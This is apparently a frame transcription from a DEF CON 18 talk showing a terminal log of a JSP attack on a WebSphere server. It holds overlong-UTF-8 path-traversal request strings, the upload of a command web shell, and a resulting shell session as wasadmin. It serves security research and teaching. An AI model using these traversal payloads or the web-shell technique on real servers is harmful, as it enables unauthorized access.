 We apologize,
but due to technical difficulties,
there is no more video
for this presentation
DEF
CON
e18hteen
schallee@nightshade
attachments
[main] INFO  net.darkmist.defcon18.JSPWASAttack.instanceMain(JSPWASAttack.java:220) trying attachmen
t http://lenny-was7001nd/defcon18/%c0%ae/WEB-INF/attachments/Axis5722687298583605186.att%c0%80.jsv
[main] INFO  net.darkmist.defcon18.JSPWASAttack.instanceMain(JSPWASAttack.java:231) found copying js
p (http://lenny-was7001nd/defcon18/%c0%ae/WEB-INF/attachments/Axis5722687298583605186.att%c0%80.jsv)
[main] INFO  net.darkmist.defcon18.JSPWASAttack.instanceMain(JSPWASAttack.java:238) found cmd jsp (h
ttp://lenny-was7001nd/defcon18/cmd.2147134426253035980.jsv)
[main] INFO  net.darkmist.defcon18.JSPWASAttack.runJspClient(JSPWASAttack.java:144) starting cmd jsp
 client
sh: no job control in this shell
sh-3.2$ whoami
wasadmin
sh-3.2$ dir
bin                 etc               installedConnectors  temp
config              firststeps        installedFilters     tranlog
configuration       installableApps   logs                 wstemp
consolepreferences  installedApps     properties
sh-3.2$ pstree
init-+-acpid
     |-apache2-+-apache2
     |         `-2*[apache2---26*[{apache2}]]
     |-cron
     |-dhclient3
     |-2*[getty]
     |-java-+-sh---pstree
     |      `-62*[{java}]
     |-rsyslogd---2*[{rsyslogd}]
     |-sshd---sshd---sshd-+-bash---xosview
     |                    `-su---bash---logs.sh---xargs---tail
     |-udevd
     `-vmtoolsd
sh-3.2$ exit
exit
[main] INFO  net.darkmist.defcon18.JSPWASAttack.runJspClient(JSPWASAttack.java:152) removing cmd jsp
nightshade$